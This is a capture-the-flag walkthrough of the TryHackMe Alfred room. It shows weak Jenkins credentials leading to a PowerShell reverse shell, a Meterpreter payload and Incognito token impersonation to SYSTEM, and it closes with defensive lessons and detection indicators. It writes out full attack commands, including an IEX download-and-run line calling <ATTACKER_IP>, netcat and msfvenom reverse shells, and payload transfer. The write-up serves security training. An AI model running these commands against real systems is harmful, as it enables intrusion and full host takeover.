Walkthrough snapshot
- Authorised scope
- Public TryHackMe Alfred Windows room completed inside the platform's intentionally vulnerable training environment.
- My contribution
- I completed and documented the attack path, explained why Jenkins build access became command execution, and connected Windows token privileges to the final escalation.
- Technical focus
- Service enumeration
- Jenkins administration
- PowerShell execution
- Windows access tokens
- Meterpreter and Incognito
- Detection artefacts
- Demonstrated outcome
- Weak Jenkins credentials led to build-step command execution, and the service account's impersonation capability provided a route to SYSTEM-level access.
Room overview
Alfred is a Windows room from TryHackMe’s offensive-security pathway. It demonstrates how weak credentials on a development platform can lead to command execution, and how privileges assigned to the compromised service account can then provide a route to NT AUTHORITY\SYSTEM.
The attack path has four main stages:
- enumerate the exposed network services;
- authenticate to Jenkins using weak credentials;
- abuse a Jenkins build step to obtain a reverse shell;
- use an available Windows access token to escalate to SYSTEM.
This walkthrough explains each stage and contains spoilers throughout.
Enumeration
We begin with an Nmap scan to identify the services exposed by the target:
sudo nmap -vv -A -Pn <TARGET_IP>The options used here are:
-vvincreases verbosity so that Nmap displays more information while the scan runs;-Aenables operating-system detection, service-version detection, default scripts, and traceroute;-Pnskips host discovery and treats the target as online.
Using -Pn is useful when a target does not respond to the probes Nmap normally uses during host discovery. It does not make the scan more powerful by itself; it simply prevents Nmap from stopping because it believes the host is down.

Nmap identifies web services on TCP ports 80 and 8080, along with Remote Desktop on port 3389.
Three ports immediately stand out:
- 80/tcp — Microsoft IIS
- 8080/tcp — HTTP service
- 3389/tcp — Microsoft Remote Desktop Protocol
Port 3389 confirms that we are dealing with a Windows target. The two web services are the most useful starting points because they can be inspected directly in a browser.
Inspecting the web services
IIS on port 80
Browsing to:
http://<TARGET_IP>/shows the default IIS page.

The IIS service confirms that the web server is running but does not immediately expose useful functionality.
There is little to interact with on this page, so we move to the second web service:
http://<TARGET_IP>:8080/Jenkins on port 8080
Port 8080 presents a Jenkins login page.
Jenkins is an automation server commonly used for continuous integration and continuous delivery. It can retrieve source code, compile applications, run tests, and execute commands as part of a build process.
The page may identify Jetty in its HTTP headers because Jetty is the Java web server hosting the application. The login itself belongs to Jenkins, not Jetty.

Jenkins is exposed on port 8080 and provides access to build configuration after authentication.
The room is configured with weak credentials:
Username: admin
Password: admin
These are credentials configured for this Jenkins instance; they should not be described as universal Jetty credentials.
After logging in, we can inspect the existing Jenkins project and its configuration.
Why Jenkins gives us command execution
A Jenkins project can execute scripts and operating-system commands as part of its build process. This is expected functionality for an automation server.
The security problem is therefore not a memory-corruption vulnerability in Jenkins. The problem is the combination of:
- Jenkins being reachable from an untrusted network;
- a privileged Jenkins account using predictable credentials;
- that account being allowed to change project configuration;
- the Jenkins service having permission to execute commands on the Windows host.
Once authenticated, we can add a Windows batch-command build step. Jenkins will execute that command under the account running the Jenkins service.
Blue-team note: Administrative development platforms should be restricted to trusted networks, protected with strong unique credentials, and run under dedicated low-privilege service accounts.
Initial access through a Jenkins build
We will use the Jenkins build step to download a PowerShell reverse-shell script from our attacking machine and execute it.
Preparing the PowerShell script
The original walkthrough used Invoke-PowerShellTcp.ps1 from the Nishang project:
Download the raw script into the current directory:
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1Confirm that the expected file exists:
ls -l Invoke-PowerShellTcp.ps1The previous command does not normally require renaming. wget only appends suffixes such as .1 when a file with the same name already exists.
Starting the HTTP server
Serve the directory containing the script:
python3 -m http.server 8000The file should now be available at:
http://<ATTACKER_IP>:8000/Invoke-PowerShellTcp.ps1Starting the listener
In a second terminal, start a Netcat listener:
nc -lvnp 4444The listening port must match the port used by the PowerShell reverse shell.
Configuring the Jenkins command
Open the existing Jenkins project, select Configure, and add or edit an Execute Windows batch command build step.
Enter the following command:
powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://<ATTACKER_IP>:8000/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress <ATTACKER_IP> -Port 4444"The command performs two actions:
DownloadString()retrieves the PowerShell script from our HTTP server and keeps it in memory;IEX, short forInvoke-Expression, evaluates the downloaded script;Invoke-PowerShellTcpstarts a reverse PowerShell session back to our listener.
Save the project configuration and select Build Now.

The Jenkins build step downloads the Nishang script and invokes a reverse PowerShell session.
When Jenkins runs the build, the target requests the script from our HTTP server and connects to the Netcat listener.

Building the Jenkins project returns an interactive user-level PowerShell session.
Confirm the current account:
whoamiWe can now locate and read the user flag:
Get-ChildItem C:\Users -Force
Get-ChildItem C:\Users\<USERNAME>\Desktop
Get-Content C:\Users\<USERNAME>\Desktop\user.txt
Internal enumeration
Before attempting privilege escalation, we should understand the current security context and the privileges assigned to it.
Run:
whoami /priv
The compromised account holds several powerful Windows privileges, including SeImpersonatePrivilege.
The output includes privileges such as:
SeDebugPrivilege;SeImpersonatePrivilege;SeCreateGlobalPrivilege.
The most important for this route is SeImpersonatePrivilege.
Understanding Windows token impersonation
Windows uses access tokens to represent the security identity and privileges associated with a process or thread.
Services often need to perform actions on behalf of users or other services. SeImpersonatePrivilege allows a process to adopt an available impersonation token and temporarily act as that identity.
If a highly privileged token is accessible to our compromised process, we may be able to impersonate it. In this room, the Jenkins service context has access to an administrative group token that can be abused through Meterpreter’s Incognito extension.
Our current Netcat session cannot load Meterpreter extensions, so we first need to create a Meterpreter session.
Upgrading to Meterpreter
Generating the payload
On the attacking machine, create a Windows Meterpreter executable:
msfvenom \
  -p windows/meterpreter/reverse_tcp \
  -a x86 \
  LHOST=<ATTACKER_IP> \
  LPORT=4445 \
  -f exe \
  -o shell.exe
The options are:
-p windows/meterpreter/reverse_tcpselects a Windows Meterpreter reverse connection;-a x86selects the 32-bit architecture used by the original room route;LHOSTsets the attacking address;LPORTsets the port on which Metasploit will listen;-f execreates a Windows executable;-o shell.exewrites the result toshell.exe.
The original command included the x86/shikata_ga_nai encoder. An encoder changes the payload’s representation but is not a security control bypass by itself, so it is unnecessary for this lab.

Msfvenom creates a Meterpreter payload configured to connect back to the attacking machine.
Configuring the Metasploit handler
Start Metasploit in another terminal:
msfconsoleConfigure a handler that matches the generated payload:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST <ATTACKER_IP>
set LPORT 4445
run
The payload, callback address, and port must match the values used by msfvenom.
Transferring the executable
Serve shell.exe from the attacking machine:
python3 -m http.server 8000From the existing PowerShell shell, download it to a writable directory:
Invoke-WebRequest `
  -Uri "http://<ATTACKER_IP>:8000/shell.exe" `
  -OutFile "C:\Windows\Temp\shell.exe"
Execute the payload:
Start-Process "C:\Windows\Temp\shell.exe"
Executing the transferred payload opens a Meterpreter session under the Jenkins service account.
Confirm the current context:
getuid
sysinfo
Privilege escalation with Incognito
Load Meterpreter’s Incognito extension:
load incognitoList the available group tokens:
list_tokens -gThe output should include:
BUILTIN\AdministratorsImpersonate that token:
impersonate_token "BUILTIN\Administrators"
Incognito finds an administrative group token and applies it to the current Meterpreter thread.
Check the reported identity:
getuid
Meterpreter reports that the session is operating as NT AUTHORITY\SYSTEM.
Primary and impersonation tokens
Token impersonation may change the identity associated with the current thread without replacing the process’s primary token. As a result, getuid can report a privileged identity while some operations still fail.
When that happens, list the running processes:
psIdentify a stable process running as SYSTEM that is compatible with the current Meterpreter architecture, and migrate into it:
migrate <SYSTEM_PROCESS_PID>Check the identity again:
getuidAfter obtaining a stable SYSTEM context, retrieve the final flag:
shelltype C:\Windows\System32\config\root.txtThe exact flag location should be taken from the room task or discovered through enumeration if it differs.
Complete attack path
The full route through Alfred is:
- identify IIS, Jenkins, and RDP during network enumeration;
- log in to Jenkins using the weak
admin:admincredentials configured for the room; - add a Windows batch-command build step;
- make Jenkins download and execute a PowerShell reverse shell;
- enumerate the service account’s Windows privileges;
- identify
SeImpersonatePrivilege; - upgrade the basic shell to Meterpreter;
- load Incognito and impersonate an available administrative token;
- migrate when necessary to obtain a stable privileged process context;
- retrieve the SYSTEM-level flag.
Scope and current relevance
This records the intended route through one public TryHackMe room as it was completed in 2021. TryHackMe still lists Alfred as a deployable Premium or Max room as of 23 August 2026, but the Jenkins credentials, service privileges, available tokens, flag locations and tool behaviour are challenge conditions, not claims about a current real deployment or every Jenkins installation. TryHackMe may also revise a room image after publication.
The completed path demonstrates how the room combined weak administration, service-account privilege and token impersonation. It does not measure production exploitability, detection coverage or the behaviour of current Jenkins, Windows or Meterpreter releases. Commands and credentials here belong only to the intentionally vulnerable training environment.
What we learned
Alfred does not depend on a single complicated software exploit. The compromise is created by a chain of insecure operational decisions.
The initial access comes from a publicly reachable Jenkins server protected by predictable credentials. Jenkins then provides command execution because running build commands is part of its intended purpose.
Privilege escalation becomes possible because the Jenkins service account holds powerful Windows privileges and has access to a token representing a more privileged security context.
The main lessons are:
- internet-facing administration platforms require strong, unique credentials;
- Jetty is the underlying web server, while Jenkins is the application being authenticated to;
- authenticated Jenkins build access is effectively command execution on the host;
- services should run under dedicated accounts with only the privileges they require;
SeImpersonatePrivilegecan create a serious escalation path when privileged tokens are available;- Meterpreter extensions automate useful operations, but their behaviour still needs to be understood;
- token impersonation and process migration involve different Windows security concepts.
From a defensive perspective, useful indicators include:
- successful Jenkins authentication using a weak or reused administrative account;
- project configuration changes followed by unusual builds;
- Jenkins spawning
powershell.exe; - PowerShell downloading scripts or executables from an untrusted host;
- outbound connections originating from the Jenkins process tree;
- a newly created executable under
C:\Windows\Temp; - token impersonation or unexpected migration into privileged processes.
The most effective remediation is to change the weak Jenkins credentials, restrict the management interface to trusted networks, review project permissions, run Jenkins under a dedicated low-privilege account, and remove privileges that the service does not require.
Cheery bye,
Nekrotic